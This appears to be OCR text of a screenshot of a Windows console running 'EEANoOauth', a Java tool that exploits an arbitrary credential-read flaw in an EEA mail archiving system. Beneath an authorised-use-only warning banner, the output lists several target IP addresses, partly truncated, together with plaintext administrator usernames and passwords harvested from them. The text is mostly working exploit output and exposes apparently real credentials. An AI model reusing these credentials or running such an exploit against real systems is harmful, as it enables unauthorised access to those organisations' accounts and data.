 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.867]
(c) 2020 Microsoft Corporation. 保留所有权利。
D:\Desgin\Github\EEANoOauth>java -jar EEANoOauth.jar
EEANoOauth / 邮件归档系统EEA帐号密码任意读取漏洞
Code By:Tas9er @Github:https://github.com/Tas9er/EEANoOauth
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
[+]https://113.98.
username:EEA.Admin password:cmschina201%
[+]https://58.67.
username:admin_arc password:sso@0627unif
[+]https://207.194.
username:mesadmin@capbridge.com password:Mesadmin123!
username:administrator password:CGC.sep10admin
D:\Desgin\Github\EEANoOauth>
8